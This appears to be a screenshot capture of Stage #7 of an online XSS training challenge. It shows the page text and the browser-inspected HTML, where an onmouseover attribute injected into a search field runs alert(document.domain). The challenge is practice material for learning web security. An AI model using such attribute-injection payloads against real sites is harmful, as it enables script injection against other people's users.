 XSS Challenges
Stage #7
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: 23123123123111
Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
xss-quiz.int21h.jp 显示
xss-quiz.int21h.jp
确定
Network Performance Memory App
iz -->
<h2>Stage #7</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=98d0e1959934ff7bb7f462bb2ca83ef335643360" method=
"post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value="23123123123111"
onmouseover="alert(document.domain);"> == $0
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style="display:none"></span>
<p></p>
<hr>